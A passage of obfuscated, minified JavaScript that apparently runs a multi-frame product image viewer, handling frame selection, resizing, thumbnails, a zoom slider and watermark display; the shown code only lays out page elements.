_0xb946[174]);_0xc8cex6f[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167]});_0xc8cex6f[_0xb946[171]](_0xb946[170]);var _0xc8cex6d=_0xc8cexe(_0xb946[165]+ (_0xc8cex2f+ 1)+ _0xb946[166]);_0xc8cex6d[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[168],"\x74\x6F\x70":_0xb946[169]})[_0xb946[155]]();_0xc8cex6d[_0xb946[171]](_0xb946[175]+ (_0xc8cex2f+ 1));var _0xc8cex6e=_0xc8cexe(_0xb946[172]+ (_0xc8cex2f+ 1)+ _0xb946[166]);_0xc8cex6e[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167]})[_0xb946[155]]();_0xc8cex6e[_0xb946[171]](_0xb946[175]+ (_0xc8cex2f+ 1))}}function _0xc8cex70(_0xc8cex71){var _0xc8cex6d=_0xc8cexe(_0xb946[176]+ _0xc8cex71+ _0xb946[177]);_0xc8cex6d[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex5e+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147]})[_0xb946[155]]();_0xc8cexe(_0xb946[179])[_0xb946[178]](_0xc8cex6d);if(dno[_0xb946[133]]== 1){var _0xc8cex6e=_0xc8cexe(_0xb946[180]+ _0xc8cex71+ _0xb946[177]);_0xc8cex6e[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex5e+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147]})[_0xb946[155]]();_0xc8cexe(_0xb946[179])[_0xb946[178]](_0xc8cex6e)}}function _0xc8cex72(){if(_0xc8cex1e!= _0xb946[0]&& _0xc8cex1e!= undefined){_0xc8cexe(_0xb946[181])[_0xb946[9]](_0xc8cex1e)}else {if(_0xc8cex1d!= _0xb946[0]){_0xc8cexe(_0xb946[183])[_0xb946[63]](_0xb946[182],_0xc8cex1d);_0xc8cexe(_0xb946[186])[_0xb946[63]](_0xb946[30],_0xc8cex1d)[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[184],"\x68\x65\x69\x67\x68\x74":_0xb946[185]});_0xc8cexe(_0xb946[187])[_0xb946[151]]()}}}function _0xc8cex73(){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cex5b[_0xc8cex6b- 1]= [];_0xc8cex5b[_0xc8cex6b- 1]= _0xc8cex5a[_0xc8cex6b- 1]};sense=  -1;var _0xc8cex74=_0xc8cex57;var _0xc8cex75=32;if(_0xc8cex57== 4){_0xc8cex74= 1;_0xc8cex75= 32}else {if(_0xc8cex57== 5){_0xc8cex74= 2;_0xc8cex75= 64}else {if(_0xc8cex57== 6){_0xc8cex74= 3;_0xc8cex75= 128}else {if(_0xc8cex57== 7){_0xc8cex74= 4;_0xc8cex75= 256}else {if(_0xc8cex57== 8){_0xc8cex74= 5;_0xc8cex75= 512}else {if(_0xc8cex57== 9){_0xc8cex74= 6;_0xc8cex75= 1024}else {_0xc8cex74= 1}}}}}};if(_0xc8cex57> 3){if(parseInt(SideView)>= 0){if(_0xc8cex61> 7* _0xc8cex74){_0xc8cex61= 7* _0xc8cex74}else {if(_0xc8cex61< -7* _0xc8cex74){_0xc8cex61= -7* _0xc8cex74}};if(_0xc8cex62> 5* _0xc8cex74){_0xc8cex62= 5* _0xc8cex74}else {if(_0xc8cex62< -5* _0xc8cex74){_0xc8cex62= -5* _0xc8cex74}};var _0xc8cex76=1;for(var _0xc8cex6b=2;_0xc8cex6b<= _0xc8cex74;_0xc8cex6b++){_0xc8cex76= _0xc8cex76* 2};if(parseInt(SideView)== 1){firstfr= 4* _0xc8cex76;lastfr= _0xc8cex75- (4* _0xc8cex76);for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){var _0xc8cex77=[];for(var _0xc8cex78=firstfr;_0xc8cex78> 0;_0xc8cex78--){_0xc8cex77[_0xb946[164]](_0xc8cex5a[_0xc8cex6b- 1][_0xc8cex78])};for(var _0xc8cex78=_0xc8cex75- 1;_0xc8cex78>= lastfr;_0xc8cex78--){_0xc8cex77[_0xb946[164]](_0xc8cex5a[_0xc8cex6b- 1][_0xc8cex78])};_0xc8cex5b[_0xc8cex6b- 1]= _0xc8cex77[_0xb946[188]]()};sense= 2;_0xc8cex43= 0}else {if(parseInt(SideView)== 5){firstfr= 2* _0xc8cex76;lastfr= _0xc8cex75- (2* _0xc8cex76);for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){var _0xc8cex77=[];for(var _0xc8cex78=firstfr;_0xc8cex78> 0;_0xc8cex78--){_0xc8cex77[_0xb946[164]](_0xc8cex5a[_0xc8cex6b- 1][_0xc8cex78])};for(var _0xc8cex78=_0xc8cex75- 1;_0xc8cex78>= lastfr;_0xc8cex78--){_0xc8cex77[_0xb946[164]](_0xc8cex5a[_0xc8cex6b- 1][_0xc8cex78])};_0xc8cex5b[_0xc8cex6b- 1]= _0xc8cex77[_0xb946[188]]()};sense= 2;_0xc8cex43= 0}else {if(parseInt(SideView)== 2){firstfr= (4* _0xc8cex76);lastfr= ((_0xc8cex75/ 4)+ (4* _0xc8cex76))}else {if(parseInt(SideView)== 3){firstfr= (_0xc8cex75/ 4)+ (4* _0xc8cex76);lastfr= _0xc8cex75- ((_0xc8cex75/ 2)- (4* _0xc8cex76))}else {if(parseInt(SideView)== 4){firstfr= _0xc8cex75- ((_0xc8cex75/ 4)+ (4* _0xc8cex76));lastfr= _0xc8cex75- ((_0xc8cex75/ 4)- (4* _0xc8cex76))}}};_0xc8cex43= firstfr}}}};_0xc8cexe(_0xb946[191]+ SideView+ _0xb946[192])[_0xb946[137]](_0xb946[189],_0xb946[190])}function _0xc8cex79(){_0xc8cex32= _0xc8cex12(_0xb946[193]);if(_0xc8cex32== _0xb946[0]){_0xc8cex32= _0xc8cex11[_0xb946[194]]};_0xc8cex33= _0xc8cex12(_0xb946[195]);if(_0xc8cex33== _0xb946[0]){_0xc8cex33= _0xc8cex11[_0xb946[195]]};_0xc8cex34= _0xc8cex12(_0xb946[196]);if(_0xc8cex34== _0xb946[0]){_0xc8cex34= _0xc8cex11[_0xb946[196]]};var _0xc8cex7a;var _0xc8cex7b;var _0xc8cex7c=700;var _0xc8cex7d=500;var _0xc8cex7e=200;var _0xc8cex7f=150;var _0xc8cex80=100;var _0xc8cex81=70;var _0xc8cex82=40;var _0xc8cex83=30;if(_0xc8cex46== 1){_0xc8cex7a= _0xc8cex7c}else {if(_0xc8cex46== 2){_0xc8cex7a= _0xc8cex7d}else {if(_0xc8cex46== 3){_0xc8cex7a= _0xc8cex7e}else {if(_0xc8cex46== 4){_0xc8cex7a= _0xc8cex7f}else {if(_0xc8cex46== 5){_0xc8cex7a= _0xc8cex80}else {if(_0xc8cex46== 6){_0xc8cex7a= _0xc8cex81}else {if(_0xc8cex46== 7){_0xc8cex7a= _0xc8cex82}else {if(_0xc8cex46== 8){_0xc8cex7a= _0xc8cex83}else {_0xc8cex7a= 100}}}}}}}};if(_0xc8cex57== 1){_0xc8cex7b= _0xc8cex7c}else {if(_0xc8cex57== 2){_0xc8cex7b= _0xc8cex7d}else {if(_0xc8cex57== 3){_0xc8cex7b= _0xc8cex7e}else {if(_0xc8cex57== 4){_0xc8cex7b= _0xc8cex7f}else {if(_0xc8cex57== 5){_0xc8cex7b= _0xc8cex80}else {if(_0xc8cex57== 6){_0xc8cex7b= _0xc8cex81}else {if(_0xc8cex57== 7){_0xc8cex7b= _0xc8cex82}else {if(_0xc8cex57== 8){_0xc8cex7b= _0xc8cex83}else {_0xc8cex7b= 100}}}}}}}};var _0xc8cex84=0;var _0xc8cex85=0;var _0xc8cex86=0;if(isNaN(_0xc8cex32)|| _0xc8cex32== undefined|| _0xc8cex32== null|| _0xc8cex32== _0xb946[0]|| _0xc8cex32== _0xb946[4]){_0xc8cex84= parseInt(_0xc8cex7a)}else {tempspeed= _0xc8cex7a+ ((_0xc8cex7a* parseInt(_0xc8cex32))/ _0xc8cex7b);_0xc8cex84= parseInt(tempspeed)};if(isNaN(_0xc8cex34)|| _0xc8cex34== undefined|| _0xc8cex34== null|| _0xc8cex34== _0xb946[0]|| _0xc8cex34== _0xb946[4]){_0xc8cex86= parseInt(_0xc8cex7a)}else {tempspeed= _0xc8cex7a+ ((_0xc8cex7a* parseInt(_0xc8cex34))/ _0xc8cex7b);_0xc8cex86= parseInt(tempspeed)};if(isNaN(_0xc8cex33)|| _0xc8cex33== undefined|| _0xc8cex33== null|| _0xc8cex33== _0xb946[0]|| _0xc8cex33== _0xb946[4]){_0xc8cex85= parseInt(_0xc8cex7a)}else {tempspeed= _0xc8cex7a+ ((_0xc8cex7a* parseInt(_0xc8cex33))/ _0xc8cex7b);_0xc8cex85= parseInt(tempspeed)};if(SideView.toString()== _0xb946[156]|| SideView.toString()== _0xb946[157]|| SideView.toString()== _0xb946[158]|| SideView.toString()== _0xb946[159]){return _0xc8cex85}else {if(SideView.toString()== _0xb946[160]){return _0xc8cex86}else {return _0xc8cex84}}}if(_0xc8cex30== 1){var _0xc8cex87=1;setInterval(function(){var _0xc8cex88=parseInt(_0xc8cex87)+ 1;if(_0xc8cex88<= 90){_0xc8cexe(_0xb946[199])[_0xb946[198]]({width:_0xc8cex88+ _0xb946[197]},200);_0xc8cex87= _0xc8cex88}},1000)};var _0xc8cex89=0;_0xc8cexe(document)[_0xb946[154]](function(){_0xc8cex2d();_0xc8cexe(_0xb946[139])[_0xb946[205]](_0xb946[200],function(_0xc8cex8a){if(!_0xc8cexe(_0xc8cex8a[_0xb946[203]])[_0xb946[202]](_0xb946[201])[0]){_0xc8cex8a[_0xb946[204]]()}});_0xc8cexe(_0xb946[210])[_0xb946[209]](function(){_0xc8cexe(_0xb946[206])[_0xb946[155]]();_0xc8cexe(_0xb946[206])[_0xb946[137]](_0xb946[207],_0xb946[208])});_0xc8cexe(_0xb946[211])[_0xb946[209]](function(){_0xc8cexe(_0xb946[206])[_0xb946[155]]();_0xc8cexe(_0xb946[206])[_0xb946[137]](_0xb946[207],_0xb946[208])});function _0xc8cex8b(){try{return window[_0xb946[212]]!== window[_0xb946[213]]}catch(e){return true}}function _0xc8cex8c(){var _0xc8cex8d=0;var _0xc8cex8e=2;if(_0xc8cex8b()){_0xc8cex8d= 1};var _0xc8cex8f=_0xc8cex12(_0xb946[214]);if(_0xc8cex8f== _0xb946[0]){_0xc8cex8f= _0xc8cex11[_0xb946[215]]};var _0xc8cex90=_0xc8cex12(_0xb946[216]);if(_0xc8cex90== _0xb946[0]){_0xc8cex90= _0xc8cex11[_0xb946[217]]};viewerWidth= _originalWidth;viewerHeight= _originalHeight;var _0xc8cex4a=_0xc8cexe(window)[_0xb946[82]]();var _0xc8cex4b=_0xc8cexe(window)[_0xb946[83]]();if(_0xc8cex8f!= _0xb946[0]&& parseInt(_0xc8cex8f)<= 100&& parseInt(_0xc8cex8f)>=  -100){viewerWidth= viewerWidth+ (viewerWidth* parseInt(_0xc8cex8f))/ 100;viewerHeight= viewerHeight+ (viewerHeight* parseInt(_0xc8cex8f))/ 100;;};if(viewerWidth>= _0xc8cex4a){viewerHeight= parseInt((_0xc8cex4a* viewerHeight)/ viewerWidth);viewerWidth= _0xc8cex4a};if(viewerHeight>= _0xc8cex4b){viewerWidth= parseInt((_0xc8cex4b* viewerWidth)/ viewerHeight);viewerHeight= _0xc8cex4b};if(_0xc8cex8d== 1){if(viewerHeight>= _0xc8cex4b&& _0xc8cex6a!= _0xb946[4]){viewerHeight= viewerHeight- 70;viewerWidth= viewerWidth- 70};if(viewerHeight>= _0xc8cex4b&& (SideView.toString()!= _0xb946[0]|| isNaN(SideView))){viewerHeight= viewerHeight- 70;viewerWidth= viewerWidth- 70}}else {if(viewerHeight>= (_0xc8cexe(window)[_0xb946[83]]()- 70)&& _0xc8cex6a!= _0xb946[4]){viewerHeight= viewerHeight- 70;viewerWidth= viewerWidth- 70};if(viewerHeight>= (_0xc8cexe(window)[_0xb946[83]]()- 70)&& (SideView.toString()!= _0xb946[0]|| isNaN(SideView))){viewerHeight= viewerHeight- 70;viewerWidth= viewerWidth- 70}};if(_0xc8cex58()== true){if(_0xc8cex4b> _0xc8cex4a){viewerHeight= parseInt((_0xc8cex4a* viewerHeight)/ viewerWidth);viewerWidth= _0xc8cex4a}else {viewerWidth= parseInt((_0xc8cex4b* viewerWidth)/ viewerHeight);viewerHeight= _0xc8cex4b}};if(dno[_0xb946[133]]> 1){_0xc8cex8e= 3;if(dno[_0xb946[133]]>= 4){_0xc8cex8e= 4};if(dno[_0xb946[133]]>= 5){_0xc8cex8e= 3};if(dno[_0xb946[133]]> 6){_0xc8cex8e= 4};_0xc8cex4b= _0xc8cex4b- 1;if(_0xc8cex4a< (viewerWidth* _0xc8cex8e)){viewerHeight= parseInt(((_0xc8cex4a/ _0xc8cex8e)* viewerHeight)/ viewerWidth);viewerWidth= _0xc8cex4a/ _0xc8cex8e};if(_0xc8cex4b< (viewerHeight* 2)&& dno[_0xb946[133]]> 4){viewerWidth= parseInt(((_0xc8cex4b/ 2)* viewerWidth)/ viewerHeight);viewerHeight= (_0xc8cex4b/ 2)};if(parseInt(_0xc8cex4b)<= (viewerHeight* 2)&& dno[_0xb946[133]]> 4&& _0xc8cex6a!= _0xb946[4]){viewerHeight= viewerHeight- 40;viewerWidth= viewerWidth- 40}};viewerHeight= Math[_0xb946[218]](viewerHeight);viewerWidth= Math[_0xb946[218]](viewerWidth);_0xc8cex5e= parseInt(viewerWidth/ 4);_0xc8cex5d= parseInt(viewerHeight/ 4);if(_0xc8cex90!= _0xb946[0]&& parseInt(_0xc8cex90)<= 100&& parseInt(_0xc8cex90)>=  -100){_0xc8cex5e= _0xc8cex5e+ (_0xc8cex5e* parseInt(_0xc8cex90))/ 100;_0xc8cex5d= _0xc8cex5d+ (_0xc8cex5d* parseInt(_0xc8cex90))/ 100;;};if(_0xc8cex65== _0xb946[135]){viewerWidth= viewerWidth- _0xc8cex69;viewerHeight= viewerHeight- _0xc8cex69;_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xc8cex69+ _0xb946[147]});_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x68\x65\x69\x67\x68\x74":_0xb946[185],"\x74\x6F\x70":_0xc8cex68+ _0xb946[147],"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xb946[220]});_0xc8cexe(_0xb946[222])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[136],"\x77\x69\x64\x74\x68":_0xb946[221]})}else {if(_0xc8cex65== _0xb946[134]){viewerWidth= viewerWidth- _0xc8cex69;viewerHeight= viewerHeight- _0xc8cex69;_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74":_0xc8cex69+ _0xb946[147]});_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[221],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x68\x65\x69\x67\x68\x74":_0xb946[185],"\x72\x69\x67\x68\x74":_0xb946[223],"\x74\x6F\x70":_0xc8cex68+ _0xb946[147]});_0xc8cexe(_0xb946[222])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[136],"\x77\x69\x64\x74\x68":_0xb946[221],"\x66\x6C\x6F\x61\x74":_0xb946[224]})}};var _0xc8cex91=parseInt((40* viewerWidth)/ _originalWidth);_0xc8cexe(_0xb946[227])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex91+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xb946[185],"\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68":_0xb946[225],"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":_0xb946[226]});_0xc8cexe(_0xb946[228])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex5e+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147]});_0xc8cexe(_0xb946[229])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147]});_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x77\x69\x64\x74\x68":((viewerWidth* dno[_0xb946[133]]))+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":(viewerHeight* Math[_0xb946[230]](dno[_0xb946[133]]/ 4))+ _0xb946[147],"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":(viewerWidth* _0xc8cex8e)+ 2+ _0xb946[147]});_0xc8cexe(_0xb946[231])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167]});var _0xc8cex92=(viewerWidth/ 5);_0xc8cexe(_0xb946[232])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex92+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xb946[185]});if(_0xc8cexa6!= 1){var _0xc8cex4a=_0xc8cexe(window)[_0xb946[82]]();if(_0xc8cex4a> 600){_0xc8cex4a= 500};_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex4a,"\x68\x65\x69\x67\x68\x74":_0xc8cex4a,"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":_0xc8cex4a});_0xc8cexe(_0xb946[233])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex4a,"\x68\x65\x69\x67\x68\x74":_0xc8cex4a})};if((_0xc8cex89!= _0xb946[0]&& parseInt(_0xc8cex89)<= 100&& parseInt(_0xc8cex89)>=  -100)|| _0xc8cex89== 0){viewerWidth= viewerWidth+ (viewerWidth* parseInt(_0xc8cex89))/ 100;viewerHeight= viewerHeight+ (viewerHeight* parseInt(_0xc8cex89))/ 100;;;if(_0xc8cexe(_0xb946[139])[_0xb946[82]]()< viewerWidth){viewerWidth= _0xc8cexe(_0xb946[139])[_0xb946[82]]()};if(_0xc8cexe(_0xb946[139])[_0xb946[83]]()< viewerHeight){viewerHeight= _0xc8cexe(_0xb946[139])[_0xb946[83]]()};var _0xc8cex93=_0xc8cexe(_0xb946[139])[_0xb946[82]]();if(dno[_0xb946[133]]> 1){_0xc8cex93= _0xc8cex93/ _0xc8cex8e};var _0xc8cex94=(parseInt(_0xc8cex93)- viewerWidth)/ 2;var _0xc8cex95=(parseInt(_0xc8cexe(_0xb946[139])[_0xb946[83]]())- viewerHeight)/ 2;_0xc8cexe(_0xb946[234])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147]});_0xc8cexe(_0xb946[236])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x6D\x61\x72\x67\x69\x6E":_0xc8cex95+ _0xb946[235]+ _0xc8cex94+ _0xb946[147]});_0xc8cexe(_0xb946[237])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147]})};if(_0xc8cex51== 1){var _0xc8cex96=6;var _0xc8cex97=[];if(SideView.toString()!= _0xb946[0]&& SideView.toString()!= _0xb946[4]){_0xc8cex97= SideView[_0xb946[99]](_0xb946[98]);_0xc8cex96= _0xc8cex97[_0xb946[133]];if(_0xc8cex96< 6){_0xc8cex96= _0xc8cex96}};if(_0xc8cex64== 1){_0xc8cex96= parseInt(_0xc8cex96)+ 1};var _0xc8cex98=(parseInt(viewerWidth)- 50)/ _0xc8cex96;_0xc8cexe(_0xb946[238])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex98+ _0xb946[147]})};_0xc8cexe(_0xb946[240])[_0xb946[239]]();_0xc8cexe(_0xb946[240])[_0xb946[242]](_0xb946[241]+ _0xc8cexa5);if(_0xc8cexa5== _0xb946[157]|| _0xc8cexa5== _0xb946[243]){_0xc8cexe(_0xb946[240])[_0xb946[137]]({"\x6C\x65\x66\x74":(viewerWidth/ 2)- (_0xc8cexe(_0xb946[240])[_0xb946[82]]()/ 2)+ _0xb946[147]})}else {if(_0xc8cexa5== _0xb946[159]|| _0xc8cexa5== _0xb946[161]){_0xc8cexe(_0xb946[240])[_0xb946[137]]({"\x74\x6F\x70":(viewerHeight/ 2)- (_0xc8cexe(_0xb946[240])[_0xb946[83]]()/ 2)+ _0xb946[147]})}else {if(_0xc8cexa5== _0xb946[160]){_0xc8cexe(_0xb946[240])[_0xb946[137]]({"\x74\x6F\x70":(viewerHeight/ 2)- (_0xc8cexe(_0xb946[240])[_0xb946[83]]()/ 2)+ _0xb946[147],"\x6C\x65\x66\x74":(viewerWidth/ 2)- (_0xc8cexe(_0xb946[240])[_0xb946[82]]()/ 2)+ _0xb946[147]})}else {if(_0xc8cexa5== _0xb946[244]){_0xc8cexe(_0xb946[245])[_0xb946[239]]();_0xc8cexe(_0xb946[245])[_0xb946[242]](_0xb946[246])}}}};if(_0xc8cex65== _0xb946[134]|| _0xc8cex65== _0xb946[135]){var _0xc8cex99=_0xc8cexe(_0xb946[146])[_0xb946[83]]();if(viewerHeight> _0xc8cex99){_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x74\x6F\x70":(viewerHeight- _0xc8cex99)/ 2+ _0xb946[147]})}}}if(_0xc8cex53== 1){_0xc8cexe(_0xb946[247])[_0xb946[151]]();_0xc8cexe(_0xb946[255])[_0xb946[252]]({step:2,max:0,min:-80,range:_0xb946[253],value:0,orientation:_0xb946[254]})[_0xb946[252]](_0xb946[250],{first:_0xb946[251],last:_0xb946[251]})[_0xb946[205]](_0xb946[248],function(_0xc8cex8a,_0xc8cex9a){var _0xc8cex9b=_0xc8cex9a[_0xb946[249]];_0xc8cex89= _0xc8cex9a[_0xb946[249]];_0xc8cex8c()})};var _0xc8cex9c=-1;function _0xc8cex9d(){var _0xc8cex9e=_0xc8cex11[_0xb946[256]];var _0xc8cex9f=_0xc8cex11[_0xb946[257]];if(_0xc8cex9f== _0xb946[0]){_0xc8cex9f= _0xb946[158]};if(_0xc8cex11[_0xb946[258]]!= _0xb946[0]){if(_0xc8cex9e!= _0xb946[0]){_0xc8cexe(_0xb946[170])[_0xb946[264]](_0xb946[259]+ _0xc8cex9e+ _0xb946[260]+ _0xc8cex9f+ _0xb946[261]+ (viewerWidth/ 5)+ _0xb946[262]+ _0xc8cex11[_0xb946[258]]+ _0xb946[263])}else {_0xc8cexe(_0xb946[170])[_0xb946[264]](_0xb946[265]+ _0xc8cex9f+ _0xb946[261]+ (viewerWidth/ 5)+ _0xb946[262]+ _0xc8cex11[_0xb946[258]]+ _0xb946[263])};var _0xc8cexa0=_0xc8cexe(_0xb946[268])[_0xb946[267]](_0xb946[266]);var _0xc8cexa1=_0xc8cexe(_0xb946[268])[_0xb946[267]](_0xb946[269]);_0xc8cexe(_0xb946[268])[_0xb946[137]]({"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":_0xc8cexa0+ _0xb946[147],"\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74":_0xc8cexa1+ _0xb946[147]})}}if(_0xc8cex11[_0xb946[270]]== _0xb946[271]){canvasColor= _0xb946[271]};if(_0xc8cex63== _0xb946[4]|| _0xc8cex63== null|| _0xc8cex63== undefined|| _0xc8cex63== _0xb946[0]|| /MSIE (\d+\.\d+);/[_0xb946[109]](navigator[_0xb946[106]])){_0xc8cexe(_0xb946[273])[_0xb946[152]]()[_0xb946[152]]()[_0xb946[272]]()};if(_0xc8cex64== _0xb946[4]|| _0xc8cex64== null|| _0xc8cex64== undefined|| _0xc8cex64== _0xb946[0]){_0xc8cexe(_0xb946[274])[_0xb946[272]]();_0xc8cexe(_0xb946[76])[_0xb946[152]]()[_0xb946[272]]()}else {_0xc8cexe(_0xb946[275])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[136]});_0xc8cexe(_0xb946[76])[_0xb946[152]]()[_0xb946[151]]()};function _0xc8cexa2(){if(smallViewer!= _0xb946[4]){if(_0xc8cex60== 1|| _0xc8cex60== 3){_0xc8cexe(_0xb946[278])[_0xb946[178]](_0xb946[276]+ _0xc8cex1d+ _0xb946[277])}else {if(_0xc8cex60== 2|| _0xc8cex60== 4){_0xc8cexe(_0xb946[278])[_0xb946[264]](_0xb946[276]+ _0xc8cex1d+ _0xb946[277])}};if(_0xc8cex60== 1|| _0xc8cex60== 2){_0xc8cexe(_0xb946[179])[_0xb946[137]](_0xb946[279],_0xb946[213]);_0xc8cexe(_0xb946[179])[_0xb946[137]](_0xb946[280],_0xb946[4])}else {if(_0xc8cex60== 3|| _0xc8cex60== 4){_0xc8cexe(_0xb946[179])[_0xb946[137]](_0xb946[280],_0xc8cexe(_0xb946[187])[_0xb946[241]]()[_0xb946[213]]+ viewerHeight- _0xc8cex5d)}};if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[282])[_0xb946[137]]({"\x77\x69\x64\x74\x68":((viewerWidth* dno[_0xb946[133]])+ _0xc8cex5f)+ _0xb946[147],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[281]})}else {_0xc8cexe(_0xb946[282])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[185],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[281]})};if(_0xc8cex5d!= undefined&& _0xc8cex5d!= null&& _0xc8cex5d!= _0xb946[0]){_0xc8cexe(_0xb946[179])[_0xb946[137]]({"\x77\x69\x64\x74\x68":(_0xc8cex5d* dno[_0xb946[133]])+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147]});_0xc8cexe(_0xb946[283])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex5d+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147],"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[208]})};_0xc8cexe(_0xb946[284])[_0xb946[171]](_0xb946[179])[_0xb946[151]]()};if(SideView.toString()== _0xb946[0]){_0xc8cexe(_0xb946[285])[_0xb946[152]]()[_0xb946[151]]()}else {if(SideView[_0xb946[99]](_0xb946[98])[_0xb946[133]]== 1&& parseInt(SideView)== 0){_0xc8cexe(_0xb946[285])[_0xb946[152]]()[_0xb946[155]]()}else {if(SideView== null|| SideView.toString()== _0xb946[0]){_0xc8cexe(_0xb946[285])[_0xb946[152]]()[_0xb946[151]]()}else {_0xc8cexe(_0xb946[285])[_0xb946[152]]()[_0xb946[155]]();if(isNaN(SideView)){var _0xc8cex97=[];_0xc8cex97= SideView[_0xb946[99]](_0xb946[98]);for(var _0xc8cex6b=0;_0xc8cex6b< _0xc8cex97[_0xb946[133]];_0xc8cex6b++){if(!isNaN(_0xc8cex97[_0xc8cex6b])){_0xc8cexe(_0xb946[191]+ _0xc8cex97[_0xc8cex6b]+ _0xb946[192])[_0xb946[152]]()[_0xb946[151]]()}}}else {_0xc8cexe(_0xb946[191]+ SideView+ _0xb946[192])[_0xb946[152]]()[_0xb946[151]]()}}}};_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x68\x65\x69\x67\x68\x74":_0xb946[286],"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":(viewerWidth* 3)+ _0xb946[147]});_0xc8cexe(_0xb946[274])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[145],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147]})}for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[274])[_0xb946[264]](_0xb946[287]+ viewerWidth+ _0xb946[288]+ viewerHeight+ _0xb946[289]+ _0xc8cex6b+ _0xb946[290])};_0xc8cexe(window)[_0xb946[291]](function(){var _0xc8cex4a=_0xc8cexe(document)[_0xb946[82]]();var _0xc8cex4b=_0xc8cexe(document)[_0xb946[83]]();_0xc8cex8c()});_data= _0xc8cexe[_0xb946[292]](strWatermark);if(_data[_0xb946[133]]> 1){if(_data[0]!= _0xb946[0]){_0xc8cexe(_0xb946[240])[_0xb946[264]](_0xb946[293]+ _data[0]+ _0xb946[294])}else {if(_0xc8cex11[_0xb946[295]]!= _0xb946[0]){_0xc8cexe(_0xb946[240])[_0xb946[264]](_0xb946[293]+ _0xc8cex11[_0xb946[295]]+ _0xb946[294]);var 